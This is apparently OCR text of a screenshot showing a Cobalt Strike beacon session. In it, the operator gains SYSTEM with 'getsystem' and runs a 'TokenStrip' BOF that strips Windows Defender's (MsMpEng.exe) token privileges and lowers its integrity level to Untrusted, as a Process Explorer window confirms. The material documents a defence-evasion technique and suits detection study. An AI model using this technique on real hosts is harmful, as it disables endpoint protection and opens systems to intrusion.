 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
10.10.5.110 10.10.5.110 http-listener Administrator * WINDOWS-DEV
MsMpEng.exe:3092 Properties
Image Performance Performance Graph Disk and Network GPU Graph Services Threads TCP/IP Security Environment Strings
User: NT AUTHORITY\SYSTEM
SID: S-1-5-18
Session: 0 Logon Session: 3e7
Virtualized: No Protected: PsProtectedSignerAntimalware-Ligh
Group Flags
BUILTIN\Administrators Owner
BUILTIN\Users Mandatory
CONSOLE LOGON Mandatory
Everyone Mandatory
LOCAL Mandatory
Mandatory Label\Untrusted Mandatory Level Integrity
NT AUTHORITY\Authenticated Users Mandatory
NT AUTHORITY\LogonSessionId_0_115634 Owner
NT AUTHORITY\SERVICE Mandatory
NT AUTHORITY\This Organization Mandatory
NT SERVICE\WinDefend Owner
Group SID: n/a
P.. Flags
No Token Privileges
Permissions
OK Cancel
Event Log X Listeners X Beacon 10.10.5.110@4500 X Scripts X Scripts X
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2743 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> TokenStrip 3092
[*] TokenStrip BOF created by Nick Frischkorn
[+] host called home, sent: 6042 bytes
[+] received output:
[+] Attempting to remove token privileges from process with PID: 3092
[+] received output:
[+] Obtained a handle to the process with PID: 3092
[+] received output:
[+] Opened the target process token!
[+] received output:
[+] Completed removing all of the target process token privileges
[+] received output:
[+] Adjusted the target process integrity level to Untrusted!
[WINDOWS-DEV] Administrator */4500 (x64)